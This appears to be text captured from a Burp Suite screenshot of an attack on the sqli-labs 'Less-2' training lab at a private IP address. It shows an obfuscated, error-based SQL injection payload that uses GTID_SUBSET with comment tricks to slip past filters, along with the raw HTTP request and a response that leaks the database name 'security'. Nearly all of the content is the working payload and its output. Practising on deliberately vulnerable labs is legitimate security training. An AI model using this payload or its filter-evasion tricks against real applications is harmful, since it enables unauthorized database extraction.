 /Less-2/?id=1%20and/*//*/GTID_SUBSET(CONCAT(0x717a6b6a71,(MID((IFNULL(CAST(database/*/!++/*/()/*!--+/*%0Aas*/%20CHAR),0x20)),1,190)),0x717a787871),6192)
/Less-2/?id=1%20and/*//*/GTID_SUBSET(CONCAT(0x717a6b6a71,(MID((IFNULL(CAST(database/*/!++/*/()/*!--+/*%0Aas*/%20CHAR),0x20)),1,190)),0x717a787871),6192)
Request
Pretty Raw Hex
\n
1 GET /Less-2/?id=
1%20and/*//*/GTID_SUBSET(CONCAT(0x717a6b6a71,(MID((IFNULL(CAST(database/*/!++/*/()/*!--+/*%0Aas*/%20CHAR),0x20)),1,190)),0x717a78787
1),6192) HTTP/1.1
2 Host: 192.168.31.210
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
已经查出来了security
Welcome Dhakkan
Malformed GTID set specification 'qzkjqsecurityqzxxq'.
SQLI DUMB SERIES-2